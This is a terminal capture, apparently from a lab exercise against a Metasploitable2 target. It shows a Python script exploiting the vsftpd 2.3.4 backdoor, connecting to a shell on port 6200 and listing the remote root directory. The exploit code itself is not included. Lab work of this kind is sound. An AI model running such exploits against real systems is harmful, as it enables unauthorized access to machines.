 root@kali:/home/kali/metasploitable2# python3 vsftpd_234_exploit.py 10.9.1.6 8021 ls
[*] Attempting to trigger backdoor...
[+] Triggered backdoor
[*] Attempting to connect to backdoor...
[+] Connected to backdoor on 10.9.1.6:6200
[+] Response:
bin
boot
cdrom
dev
etc
home
Home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz